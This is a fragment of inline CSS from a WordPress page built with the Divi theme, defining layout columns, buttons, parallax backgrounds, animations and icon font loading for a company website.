#page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(gif/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}</style>
<style id="divi-dynamic-critical-inline-css" type="text/css">@font-face{font-family:ETmodules;font-display:block;src:url(eot/modules.eot);src:url(https://www.infotechinc.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot#iefix) format("embedded-opentype"),url(https://www.infotechinc.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(https://www.infotechinc.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(https://www.infotechinc.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:46.26486%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:28.35314%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:4.242%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:45.758%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:18.638%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:27.67781%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:44.17989%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:25.573%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 